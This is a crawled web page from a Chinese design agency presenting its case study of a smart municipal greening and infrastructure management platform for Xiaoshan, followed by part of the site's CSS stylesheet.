

--- FILE ---
content_type: text/html
request_url: http://neocross.com.cn/a/chanpinzhongxin/chanpinfenleisi/201.html
body_size: 8024
content:
</*图片详细页*/><!DOCTYPE html>

<html lang="zh-cn">

	<head>

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

	<meta name="author" content="order by dede58.com/" />

	<title>智慧市政绿化管理平台_跨界科技Neocross—设计赋能新零售。用户体验、工业设计、服务设计、产品创新孵化</title>

	<meta name="keywords" content="服务设计 | 产品策略 | 交互设计 | 视觉设计" />

	<meta name="description" content="跨界科技联合萧山绿化养护保障中心，通过市政管理领域的准确感知、预测、预警能力的建设，借助数据分析实现综合数据的共享和决策分析，提升城市基础设施管理的智能化、精细化" />

	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">

	<link rel="stylesheet" type="text/css" href="/skin/css/global.css">

	<link rel="stylesheet" type="text/css" href="/skin/css/media.css">

	<link rel="stylesheet" type="text/css" href="/skin/css/fancybox.css">

	<link rel="stylesheet" type="text/css" href="/skin/css/page1.css">
      
	<link rel="stylesheet" type="text/css" href="/skin/css/pingfang.css">
	
	<link rel="stylesheet" type="text/css" href="/skin/css/index.css">
      
	<script type="text/javascript" src="/skin/js/jquery-1.8.3.min.js"></script><script type="text/javascript">	    var is_moblie = "", //手机端

	        navcolor = "rgba(14,92,211,.1)",

	        SLIDE = "0", //特效关闭开启

	        NAVFD = "", //正常模式浮动

	        BCID = "4",

	        CATID = "75", //子菜单

	        SUBFIXED = "1"; //子菜单悬浮

	        ONCONTEXT = 1; //禁止右键

	        ONCOPY = 0; //禁止复制

	        ONSELECT = 0; //禁止选择

	</script>

	<link rel="stylesheet" type="text/css" href="/skin/css/animate.min.css">

	<script type="text/javascript" src="/skin/js/wow.min.js"></script><script type="text/javascript" src="/skin/js/jquery.superslide.2.1.1.js"></script><script type="text/javascript" src="/skin/js/fancybox.js"></script><script type="text/javascript" src="/skin/js/delayloading.min.js"></script><script type="text/javascript" src="/skin/js/common.js"></script><!--[if IE]><script src="/skin/js/html5.js"></script><![endif]-->
		<style>
			.header {
				background: #ffffff!important;
			}
			.header .nav-content ul li.navitem a {
				color: #000!important;
			}
			.navitem:first-child .topbar-list{
				padding:5px 0;
				border-bottom:2px solid #19BE6B;
			}
			.topbar-list-not-hover .navitem:first-child .topbar-list{
				border-bottom:none!important;
			}
		</style>
	</head>

	<body>
<!-- 头部 --> 

<div class="header">  <div class="head-wrap">  <div class="nav-width">    <div class="logoleft fl">      <div class="logo"><a href="/"><img src="/skin/img/logo.png" alt="跨界科技Neocross—设计赋能新零售。用户体验、工业设计、服务设计、产品创新孵化" /></a></div>    </div>    <a class="nav-a fr"><i class="bor-cen"></i></a></div>  <div class="nav-content">    <ul id="nav">      <li class="navitem"><a href="/plus/list.php?tid=2" target="_self" style="font-family:PingFangSC-Regular, sans-serif;"><span class="topbar-list">案例</span></a>        <!--<ul class="subnav">                    <li><a href="/plus/list.php?tid=3" target="_self">产品从0到1</a></li>                    <li><a href="/plus/list.php?tid=5" target="_self">智能化设计</a></li>                    <li><a href="/plus/list.php?tid=6" target="_self">数字化转型</a></li>                    <li><a href="/plus/list.php?tid=21" target="_self">文化IP衍生</a></li>                    <li><a href="/plus/list.php?tid=16" target="_self">未来趋势研究</a></li>                    <li><a href="/plus/list.php?tid=4" target="_self">其他设计案例</a></li>                  </ul>-->      </li><li class="navitem"><a href="/plus/list.php?tid=19" target="_self" style="font-family:PingFangSC-Regular, sans-serif;"><span class="topbar-list">服务</span></a>        <!--<ul class="subnav">                  </ul>-->      </li><li class="navitem"><a href="/plus/list.php?tid=7" target="_self" style="font-family:PingFangSC-Regular, sans-serif;"><span class="topbar-list">观点</span></a>        <!--<ul class="subnav">                  </ul>-->      </li><li class="navitem"><a href="/plus/list.php?tid=1" target="_self" style="font-family:PingFangSC-Regular, sans-serif;"><span class="topbar-list">关于</span></a>        <!--<ul class="subnav">                    <li><a href="/plus/list.php?tid=12" target="_self">关于我们</a></li>                    <li><a href="/plus/list.php?tid=13" target="_self">行业观点</a></li>                    <li><a href="/plus/list.php?tid=14" target="_self">合作伙伴</a></li>                  </ul>-->      </li><li class="navitem"><a href="/plus/list.php?tid=11" target="_self" style="font-family:PingFangSC-Regular, sans-serif;"><span class="topbar-list">联系跨界</span></a>        <!--<ul class="subnav">                  </ul>-->      </li>    </ul>  </div>  </div></div> 

<!-- /头部 -->

<link rel="stylesheet" type="text/css" href="/skin/css/fancybox.css">

<!-- 内容开始 -->

      <div style="position: relative;padding-top:72px;">

      <img src="/uploads/221115/1-2211151142061F.png" width="100%" /></div>
	  
	  <div style="background:#fffffd;width:100%;padding-bottom:50px;padding-top:40px;">
	     <div class="subcate kwidth" style="border-bottom: none;">
			<div class="triangle_right" style="float: left;margin-right:5px;"></div>
			<a href="/plus/list.php?tid=6" style="font-family:PingFang SC Regular, sans-serif;font-size:18px;"><u>数字化转型</u></a>
		 </div>
	     <div class="kwidth" >
			 <div class="detail-title" >
				<h1 class="f67" style="font-family: PingFang SC, sans-serif;">智慧市政绿化管理平台</h1>
			 </div>
		 </div>
	  </div>
     
<div class="n-back-1">

      <div class="kwidth" style="background:#fff"><!-- 子菜单 -->

    <!-- /子菜单 -->

    <div class="content_left" >
		<div class="detail-title" >
			<h1 class="f22" style="font-family: PingFang SC Medium, sans-serif;">城市数字资产管理云服务设计</h1>
		</div>
        <div class="subcate" style="box-sizing: border-box;color:#bebebe;font-family:苹方 特粗;">
			<ul>
            <li>服务设计 | 产品策略 | 交互设计 | 视觉设计</li>
			<!--	<li>交互设计&nbsp;&nbsp;|&nbsp;&nbsp;产品策略&nbsp;&nbsp;|&nbsp;&nbsp;产品设计&nbsp;&nbsp;|&nbsp;&nbsp;品牌推广 </li>
			
			<li><a href="/plus/list.php?tid=3">产品从0到1</a><span class="block ar"></span><i></i></li>
            
			<li><a href="/plus/list.php?tid=5">智能化设计</a><span class="block ar"></span><i></i></li>
            <li class='on'><a href='/plus/list.php?tid=6' >数字化转型</a><span class='block ar'></span><i></i> </li>
			<li><a href="/plus/list.php?tid=21">文化IP衍生</a><span class="block ar"></span><i></i></li>
            
			<li><a href="/plus/list.php?tid=16">未来趋势研究</a><span class="block ar"></span><i></i></li>
            
			<li><a href="/plus/list.php?tid=4">其他设计案例</a><span class="block ar"></span><i></i></li>
            -->
			</ul>

        </div>
         <!-- style="margin-left: 4%;margin-right: 4%;"--> <div class="detail-content"><div>
	元服务设计Metaservice design是研究超越服务的设计如何可能的问题，哲学上而言就是探究服务的&quot;实在性&quot;的问题，而服务的&quot;实在性&quot;不仅是服务是否看得见摸得着的问题，服务是无形的，但是服务必须能够持续、稳定、可靠的供给，且带来长久的价值。<br />
	对比实体经济而言，服务经济的&quot;实体性&quot;存疑。在经济学上看，服务经济在整个市场行为中不能仅按照马克思的劳动价值理论，只满足等价物与利润之和的价值计算，而需要创造市场所需要的交换价值或超越实体产品的价值。<br />
	在以往的服务经济中，服务作为产品附属而免费赠送，作为买卖产品的附属体验。而元服务设计希望改变现状，帮助客户重新定义服务的价值，进而重新设计产品服务系统的架构，让服务价值不再免费或低廉，形成自身经济系统的良性循环。</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-22111511060Y25.png" style="width: 630px; height: 255px;" /><br />
	&nbsp;</div>
<div>
	跨界科技联合萧山绿化养护保障中心，通过市政管理领域的准确感知、预测、预警能力的建设，借助数据分析实现综合数据的共享和决策分析，提升城市基础设施管理的智能化、精细化和科学化水平，推动政府行政效能和城市管理水平的提升，全面提升萧山区民生活品质。</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115110642c6.jpg" style="width: 1150px; height: 610px;" /><br />
	&nbsp;</div>
<div style="text-align: center;">
	<span style="font-size:36px;">项目背景</span></div>
<div>
	&nbsp;</div>
<div>
	道路、桥梁等市政设施的安全运行关系到城市现代化水平、政府形象、人民群众的切身利益，结合全国城市市政基础设施建设&ldquo;一三五&rdquo;规划和住建部城市综合管理服务平台等文件要求，充分利用云计算、大数据、物联网等技术，对市政设施及相关系统的各方面数据进行全方位的信息化处理和利用，构建路灯、井盖、桥梁、地下管网等地上、地下一体化的动态监测网络平台，对城市公共资源进行有效的感知、监控和管理，实现在线巡检、消除隐患、科学养护等管理新模式。</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115110R4591.png" style="width: 1150px; height: 608px;" /><br />
	&nbsp;</div>
<div style="text-align: center;">
	<span style="font-size: 36px; text-align: center;">现状及问题</span></div>
<div>
	<br />
	目前城市市政绿化公共设施已具规模，信息资源开发利用也已取得显著进展，随着信息产业进一步加快，信息化带动城市管理，完善城市功能、改进政府服务和提高人民生活水平等方面正在发挥日益重要的作用，为实现经济和社会的跨越式发展提供了新的动力，但存在的难题还很多。<br />
	近年来，随着城市市政设施的建设规模与数量不断增加，萧山区市政绿化养护保障中心近几年未做过数据普查，原有数据错漏较多，导致<span style="color:#ff0000;"><em>市政设施家底不清（问题1）</em></span>。由于基本采用&ldquo;人力防范+事后处理&rdquo;的管理模式，问题发现手段比较单一，未能实现全方位、快速的发现问题，尤其针对市政隐性问题更是难以及时发现。<em><span style="color:#ff0000;">智能化问题发现手段有待拓展（问题2）</span>。</em>且大量工作仍由人工进行处理，<em><span style="color:#ff0000;">应急事件处置效率有待提高（问题3）</span>。</em>同时，萧山在市政绿化设施管理方面各系统建设和管理方式仍比较分散，无法实现在统一平台下的展现，<span style="color:#ff0000;"><em>更不能做</em><em>关联性的数据分析（问题4）</em></span>。</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115111012516.jpg" style="width: 1150px; height: 330px;" /><br />
	&nbsp;</div>
<div style="text-align: center;">
	<span style="font-size: 36px; text-align: center;">数字化解决方案</span></div>
<br />
在城市大脑建设阶段，需要充分利用数字化的红利，整合、汇聚多个应用系统数据，建设统一的综合管理平台，帮助管理人员实时掌握市政绿化问题处置情况和各专项业务的运行情况的同时，运用智能算法服务，通过对市政绿化管理中的重点问题、难点问题的发生原因进行溯源分析，以科学有效的手段，从根本上减少问题的发生。<br />
同时城管作为城市大脑&middot;萧山平台 7 大领域之一，也是本次城市大脑项目的核心组成部分。
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115111122140.jpg" style="width: 1150px; height: 490px;" /><br />
	&nbsp;</div>
<div>
	智慧市政绿化综合管理系统项目是萧山智慧城管建设的主要内容之一，总体建设任务包括物联感知网络建设、市政数据中心建设、支撑平台建设和市政综合管理应用建设四个任务，主要由基础设施层、物联感知层、数据层、支撑层、应用层组成，系统<br />
	架构如下图所示：</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115111150113.jpg" style="width: 1150px; height: 649px;" /></div>
<div>
	1、物联感知网络建设，包括井盖、水位、单灯控制等传感器的部署、采集、告警、传输。<br />
	2、市政数据中心建设，包含数据普查、三维建模、数据建库。数据普查包含 300 公里市政道路范围内的市政绿化设施<br />
	3、支撑平台建设，主要包括统一消息服务、统一认证服务、二/三维地图服务、评价指数、全面感知等建设内容。<br />
	4、应用平台建设，主要包括主要物联监测上报系统、包括一张图、可视化分析、市政数字资产管理平台、公园客流监测、路灯控制、地下管线、桥梁监测、井盖监测、低洼积水点监测和应用维护。<br />
	&nbsp;</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115111240M4.png" style="width: 1500px; height: 843px;" /><br />
	<br />
	<div>
		<span style="font-size: 36px;">服务设计赋能</span></div>
	<div style="text-align: left;">
		<span style="color:#ff8c00;">1． 协调了各利益相关者的关系。</span><br />
		通过构建市政设施全要素感知在&ldquo;一张图&rdquo;展示，联动后台系统数据，结合3D地图，在大屏上实时更新告警、天气、人流量等全要素信息，帮助管理者实时掌握市政整体运行态势，形成数据驱动的科学决策。<br />
		系统建设后，市政设施发生故障会主动告警，不需要管理单位派遣人员进行巡逻排查。由&ldquo;人找故障&rdquo;转化为&ldquo;故障找人&ldquo;，改变传统靠人工进行市政实施养护的管理工作方式，以在线监测代替人工现场巡查，可自动预警提醒各类市政设施损坏现象，包括井盖损坏、低洼积水、路灯不良、道路破损等设施设备损坏事件，为市政养护部门节省大量人力、物力投入，提高市政养护工作的智慧化水平，提高市政养护工作工作的效率。<br />
		2.&nbsp;服务场景的创新<br />
		1）构建易淹易涝管控评价指数，破解&quot;城市看海&quot;难题。基于易淹易涝管控评价指数，结合 GIS 对相关点位进行红黄蓝不同等级风险点的可视化展示。通过对最大退水时间和降雨量的比对分析，实现在一定降雨量的天气预报情况下对易淹易涝区域的及时提醒和诱导，从而破解&ldquo;城市看海&rdquo;的难题。<br />
		2）展示公园客流动态的实时掌控。采用非接触式快速检测对公园流量统计。采集数据关联汇聚，有效保障防控安全，可以简捷、安全、直观、准确的查找、判断人流异常现象，迅速采取措施解决人员聚集。<br />
		3. &nbsp;服务共创<br />
		<span style="color:#ff8c00;">通过市政全生命周期模型，实现市政设施&quot;未坏先护，临老先换&quot;。通过融合数字城管系统、本期建设的智慧市政绿化综合管理系统、以及外部开放平台等不同来源的市政问题数据，构建市政设施全生命周期管理指数，提高专业部门对不同类型市政设施的精细化管理能力。</span>同时，配套的移动端小程序，方便一线工作人员进行问题反馈，资产查询，普通市民也可以通过小程序报告故障资产，实现群众监督。<br />
		提高了市政绿化管理部门信息化水平，提高政府宏观调控能力，提升节能减排指标，有助于落实政府主管部门的行政力加快市政绿化建设步伐，建立城市应急反应基础提高城市应变能力，为城市市政绿化发展预测和综合规划提供依据。<br />
		4. &nbsp;数据沉淀<br />
		通过萧山区智慧市政绿化综合管理平台项目建设，不仅提高市政养护工作的智慧化水平，提高市政养护工作工作的效率。同时，可以积淀大量市政维修数据、市政设施设备状态数据和视频监控数据。通过对于海量数据资源进行大数据数挖掘分析，可实时掌握萧山区各街道市政设施养护状态，健康状况，有利于养护部门进行市政设施设备资源合理规划、科学调度和监管科学决策提供宝贵数据支撑。实现基础数据的额交换和共享，避免重复建设和资金浪费。</div>
</div>
<div style="text-align: center;">
	<img alt="" src="/uploads/221115/1-221115112956162.png" style="width: 1150px; height: 647px;" /></div>



      </div>

          <div class="preNext wow slideInUp n-bor-b" data-wow-delay=".5s">
			  <span class="pre"><a class='pre_a' href='/a/chanpinzhongxin/chanpinfenleisi/192.html'>垃圾分类智能识别与物联网监管平台</a> </span>
			  <span class="return"><a href="/plus/list.php?tid=6">返回</a></span>
			  <span class="next"><a class='next_no'>没有了</a> </span>
		  </div>
          <div class="remmon-list">

            <ul class="wul105 number3">

            </ul>

      </div>

        </div>

  </div>

    </div>

<!-- 内容开始 -->

<div class="index-module contact-usezan" style="background:#474b51">

  <div class="backcolor " style="background: #474b51;">

    <div class="kwidth">
      <div class="footer-top-content">
        <div class="footer-top">
          <div class="company-logo">
            <a href="/"><img src="/skin/img/logo.png" alt=""></a>
            <h1>Design Leading Innovation</h1>
          </div>
        </div>
        <div class="contat-us-website">
          <img class="neocross-qrcode" src="/skin/img/neocrossQrcode.jpg" alt="">
          <h1>扫码关注我们</h1>
          <!--<a class="official-website" href=""><img src="/skin/img/wechat.png" alt=""> <img class="neocross-qrcode" src="/skin/img/neocrossQrcode.jpg" alt=""></a>
          <a href="https://weibo.com/neocross"><img src="/skin/img/weibo.png" alt=""></a>-->
        </div>
      </div>
      
      <div class="footer-list">
        <ul class="footer-ul">
          <li>
		    <a href="/plus/list.php?tid=2">
            <h1>案例</h1>
            </a>
            <ul class="footer-item-list" >
              
              <a href='/plus/list.php?tid=3' target="_black" ><li>产品从0到1</li></a>
              
              <a href='/plus/list.php?tid=5' target="_black" ><li>智能化设计</li></a>
              
              <a href='/plus/list.php?tid=6' target="_black" ><li>数字化转型</li></a>
              
              <a href='/plus/list.php?tid=21' target="_black" ><li>文化IP衍生</li></a>
              
              <a href='/plus/list.php?tid=16' target="_black" ><li>未来趋势研究</li></a>
              
              <!--<li>产品从0到1</li>
              <li>智能化设计</li>
              <li>数字化转型</li>
              <li>传统文化衍生</li>
              <li>未来趋势研究</li>
              <li>其他设计案例</li>-->
			  <a href='/plus/list.php?tid=2' target="_black" ><li>more+</li></a>
            </ul>
          </li>
          <li>
		    <a href="/plus/list.php?tid=19">
            <h1>服务</h1>
            </a>
            <ul class="footer-item-list">
              <a href="/plus/list.php?tid=19#serviceSystem"><li>服务体系</li></a>
              <a href="/plus/list.php?tid=19#serviceFlow"><li>服务流程</li></a>
              <a href="/plus/list.php?tid=19#coopPartner"><li>合作伙伴</li></a>
            </ul>
          </li>
          <li>
		    <a href="/plus/list.php?tid=1">
            <h1>关于</h1>
            </a>
            <ul class="footer-item-list" style="color:#fff;font-family:PingFangSC-Regular, sans-serif;">
              <a href="/plus/list.php?tid=1#neocrossEvents"><li>跨界大事记</li></a>
              <a href="/plus/list.php?tid=1#neocrossTeam"><li>跨界团队</li></a>
              <a href="/plus/list.php?tid=1#neocrossHonour"><li>跨界荣誉</li></a>
            </ul>
          </li>
          <li>
		    <a href="/plus/list.php?tid=11">
            <h1>联系我们</h1>
            <ul class="footer-item-list" style="color:#fff;font-family:PingFangSC-Regular, sans-serif;">
              <li>杭州：+86-0571-86822801 </li>
			  <li>邮箱： jbyue@neocross.com.cn</li>
              <li>深圳：+86-0755-83466679</li>
              <li>邮箱：wmhuang@neocross.com.cn</li>
              <li>北京：0571-86822801</li>
              <li>邮箱：jbyue@neocross.com.cn</li>
            </ul>
			</a>
          </li>
        </ul>
      </div>
    </div>
    <!--{/dede:channelartlist}-->
  </div>
  <div id="footer-0" class="wow slideInUp backcolor white-footer" style="background:#fff">
    <div class="kwidth">
      <p class="copy" style="font-family:PingFangSC-Light, sans-serif;color:#8e9093"  >Copyright &copy; 2009-2019 跨界科技 版权所有   <a target="_blank" rel="nofollow" href="https://beian.miit.gov.cn/" style="font-family:PingFangSC-Light, sans-serif;color:#8e9093"><img src="/skin/img/ico_certific.png" width="15px" height="15px" style="vertical-align: middle;"/>   浙ICP备09102810号</a></p>
    </div>
  </div>
</div>

<script type="text/javascript">//图片赖加载

	$("img.load").delayLoading({

		defaultImg: "/skin/img/slide_load.gif",

		errorImg: "",

		imgSrcAttr: "originalSrc",

		beforehand: 0,

		event: "scroll",

		duration: "normal",

		container: window,

		success: function (imgObj) {

			imgObj.removeClass("y-img");

		},

		error: function (imgObj) {}

	});

</script>
<script>
    var _hmt = _hmt || [];
    (function() {
        var hm = document.createElement("script");
        hm.src = "https://hm.baidu.com/hm.js?603bae79a6f0a50f0a10193bcfe16bba";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
    })();
</script> 

<!-- END 简洁风格 --><script type="text/javascript" src="/skin/js/fancybox.js"></script>

</body>

	<script>$(".share").on("click",function (){

    $(".shar").show();

});

//点击放大

$("a[rel=example_group]").fancybox();

</script>

</html>

--- FILE ---
content_type: text/css
request_url: http://neocross.com.cn/skin/css/global.css
body_size: 6309
content:
/* 织梦58（dede58.com）做最好的织梦整站模板下载网站 */
@charset "utf-8";
html, body, h1, h2, h3, h4, h5, a, p, span, button {
	font-family: "PingFangSC-Regular","Helvetica Neue", "Helvetica, Arial", "PingFang SC", "Microsoft Yahei", "Wenquanyi Micro Hei", sans-serif;
	font-weight: 300;
}
blockquote, body, button, code, dd, div, dl, dt, fieldset, form, h1, h2, h3, h4, h5, h6, input, legend, li, ol, p, pre, td, textarea, th, ul {
	margin: 0;
	padding: 0
}
table {
	border-collapse: collapse;
	border-spacing: 0
}
fieldset, img {
	border: 0;
	vertical-align: top
}
address, caption, cite, code, dfn, em, optgroup, strong, th, var {
	font-weight: inherit;
	font-style: inherit
}
del, ins {
	text-decoration: none
}
li {
	list-style: none
}
caption, th {
	text-align: left
}
h1, h2, h3, h4, h5, h6 {
	font-weight: 400;
	font-size: 100%
}
q:after, q:before {
	content: ''
}
abbr, acronym {
	border: 0;
	font-variant: normal
}
sup {
	vertical-align: baseline
}
sub {
	vertical-align: baseline
}
legend {
	color: #000
}
button, input, optgroup, option, select, textarea {
	outline: 0;
	font-weight: inherit;
	font-style: inherit;
	font-size: inherit;
	font-family: inherit
}
a {
	color: #282828;
	text-decoration: none
}
@font-face {
	font-family: iconfont;
	src: url(../fonts/iconfont.eot);
	src: url(../fonts/iconfont.eot) format('embedded-opentype'), url(../fonts/iconfont.woff) format('woff'), url(../fonts/iconfont.ttf) format('truetype'), url(../fonts/iconfont.svg#iconfont) format('svg')
}
.font {
	font-style: normal;
	font-size: 16px;
	font-family: iconfont!important;
	-webkit-font-smoothing: antialiased;
	-webkit-text-stroke-width: .2px;
	-moz-osx-font-smoothing: grayscale
}
body {
	color: #282828;
	font-size: 16px;
	font-family: "微软雅黑";
	background: #e7e7e7;
}
/* webkit内核 滚动条*/
::-webkit-scrollbar {
width:8px;
background-color:#006eff;
}
::-webkit-scrollbar-thumb {
width:8px;
background-color:#aeaeae;
}
::-webkit-scrollbar-track-piece {
width:8px;
background-color:#f8f8f8;
}
::-webkit-scrollbar-thumb:hover {
width:8px;
background-color:#006eff;
}
/* 追加 */
.kefu_q3 .bor-ul:after, .n-back-1:after, .n-back:after, .zhaopin li:after, .index-contact:after {
	clear: both;
	display: block;
	visibility: hidden;
	overflow: hidden;
	height: 0;
	content: ".";
	font-size: 0;
	line-height: 0
}
/* 字体 */
.ht {
	font-family: '黑体'!important
}
.ar {
	font-family: Arial!important
}
.st {
	font-family: '宋体'!important
}
.blod {
	font-weight: 700
}
.upper {
	text-transform: uppercase
}
.t-color {
	color: #75c01f
}
/* 字号大小 */
.f10 {
	font-size: 10px
}
.f11 {
	font-size: 11px
}
.f13 {
	font-size: 13px
}
.f14 {
	font-size: 14px
}
.f15 {
	font-size: 15px
}
.f16 {
	font-size: 16px
}
.f17 {
	font-size: 17px
}
.f18 {
	font-size: 18px
}
.f19 {
	font-size: 19px
}
.f20 {
	font-size: 20px
}
.f21 {
	font-size: 21px
}
.f22 {
	font-size: 22px
}
.f23 {
	font-size: 23px
}
.f24 {
	font-size: 24px
}
.f30 {
	font-size: 30px
}
.f36 {
	font-size: 36px
}
.f38 {
	font-size: 38px
}
.f40 {
	font-size: 40px
}
.f48 {
	font-size: 48px
}
.f66 {
	font-size: 66px
}
.f67 {
	font-size: 67px;
}
/* 字体颜色 */
.white, .white a {
	color: #fff
}
.yellow, .yellow a {
	color: #ff0
}
.blue, .blue a {
	color: #00f
}
.red, .red a {
	color: red
}
/* 高度 */
.hg1, .hg10, .hg11, .hg12, .hg13, .hg14, .hg15, .hg16, .hg17, .hg18, .hg19, .hg20, .hg23, .hg25, .hg26, .hg28, .hg30, .hg35, .hg38, .hg40, .hg44, .hg45, .hg48, .hg5, .hg50, .hg55, .hg6, .hg60, .hg65, .hg683, .hg7, .hg70, .hg75, .hg8, .hg80, .hg9 {
	clear: both;
	width: 100%
}
.hg1 {
	height: 1px
}
.hg5 {
	height: 5px
}
.hg6 {
	height: 6px
}
.hg7 {
	height: 7px
}
.hg8 {
	height: 8px
}
.hg9 {
	height: 9px
}
.hg10 {
	height: 10px
}
.hg11 {
	height: 11px
}
.hg12 {
	height: 12px
}
.hg13 {
	height: 13px
}
.hg14 {
	height: 14px
}
.hg15 {
	height: 15px
}
.hg16 {
	height: 16px
}
.hg17 {
	height: 17px
}
.hg18 {
	height: 18px
}
.hg19 {
	height: 19px
}
.hg20 {
	height: 20px
}
.hg22 {
	height: 22px
}
.hg23 {
	height: 23px
}
.hg25 {
	height: 25px
}
.hg26 {
	height: 26px
}
.hg28 {
	height: 28px
}
.hg30 {
	height: 30px
}
.hg35 {
	height: 35px
}
.hg38 {
	height: 38px
}
.hg40 {
	height: 40px
}
.hg44 {
	height: 44px
}
.hg45 {
	height: 45px
}
.hg48 {
	height: 48px
}
.hg50 {
	height: 50px
}
.hg55 {
	height: 50px
}
.hg60 {
	height: 60px
}
.hg65 {
	height: 65px
}
.hg70 {
	height: 70px
}
.hg75 {
	height: 75px
}
.hg80 {
	height: 80px
}
.hg683 {
	height: 683px
}
/* 行高 */
.line18 {
	line-height: 18px
}
.line20 {
	line-height: 20px
}
.line22 {
	line-height: 22px
}
.line24 {
	line-height: 24px
}
.line25 {
	line-height: 25px
}
.line40 {
	line-height: 40px
}
/* 宽度 */
.width100 {
	width: 100%
}
.wul105 {
	width: 100%
}
.wul110 {
	width: 110%
}
.width500 {
	width: 500px
}
.kwidth, .main, .wrap {
	overflow: hidden;
	margin: 0 auto;
	width: 1150px;
	min-width: 1150px;
}
.containerno {
	margin: 0 auto;
	width: 1150px;
	min-width: 1150px;
}
.width783 {
	margin: 0 auto;
	width: 783px
}
.width832 {
	margin: 0 auto;
	width: 832px
}
.width945 {
	margin: 0 auto;
	width: 945px
}
.width956 {
	margin: 0 auto;
	width: 956px
}
.clear {
	clear: both;
	width: 100%
}
.fl {
	float: left
}
.fr {
	float: right
}
.hide {
	display: none
}
.block {
	display: block
}
.opacity {
	opacity: 0;
}
.text-left {
	text-align: left!important
}
.text-center {
	text-align: center!important
}
.text-right {
	text-align: right!important
}
.bc {
	margin-right: 0;
	margin-left: 0
}
.pr {
	position: relative
}
.pa {
	position: absolute
}
.abs-right {
	position: absolute;
	right: 0
}
.zoom {
	zoom: 1
}
.hidden {
	visibility: hidden
}
.none {
	display: none
}
/* 外边距 */
.m {
	margin: 0 !important;
}
.m5 {
	margin: 5px
}
.m8 {
	margin: 8px
}
.m10 {
	margin: 10px
}
.m15 {
	margin: 15px
}
.m20 {
	margin: 20px
}
.m30 {
	margin: 30px
}
.mt0 {
	margin-top: 0 !important;
}
.mt5 {
	margin-top: 5px
}
.mt8 {
	margin-top: 8px
}
.mt10 {
	margin-top: 10px
}
.mt15 {
	margin-top: 15px
}
.mt20 {
	margin-top: 20px
}
.mt30 {
	margin-top: 30px
}
.mt35 {
	margin-top: 35px
}
.mt45 {
	margin-top: 45px
}
.mt50 {
	margin-top: 50px
}
.mt60 {
	margin-top: 60px
}
.mt74 {
	margin-top: 74px
}
.mt80 {
	margin-top: 80px
}
.mt84 {
	margin-top: 84px
}
.mt100 {
	margin-top: 100px
}
.mb0 {
	margin-bottom: 0 !important;
}
.mb5 {
	margin-bottom: 5px
}
.mb8 {
	margin-bottom: 8px
}
.mb10 {
	margin-bottom: 10px
}
.mb15 {
	margin-bottom: 15px
}
.mb20 {
	margin-bottom: 20px
}
.mb25 {
	margin-bottom: 25px
}
.mb30 {
	margin-bottom: 30px
}
.mb35 {
	margin-bottom: 35px
}
.mb40 {
	margin-bottom: 40px
}
.mb45 {
	margin-bottom: 45px
}
.mb50 {
	margin-bottom: 50px
}
.mb55 {
	margin-bottom: 55px
}
.mb60 {
	margin-bottom: 60px
}
.mb64 {
	margin-bottom: 64px
}
.mb68 {
	margin-bottom: 68px
}
.mb70 {
	margin-bottom: 70px
}
.mb84 {
	margin-bottom: 84px
}
.mb100 {
	margin-bottom: 100px
}
.mb114 {
	margin-bottom: 114px
}
.ml0 {
	margin-left: 0 !important;
}
.ml5 {
	margin-left: 5px
}
.ml8 {
	margin-left: 8px
}
.ml10 {
	margin-left: 10px
}
.ml15 {
	margin-left: 15px
}
.ml20 {
	margin-left: 20px
}
.ml25 {
	margin-left: 25px
}
